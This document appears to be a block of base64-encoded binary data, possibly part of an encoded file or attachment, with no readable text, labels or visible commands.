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
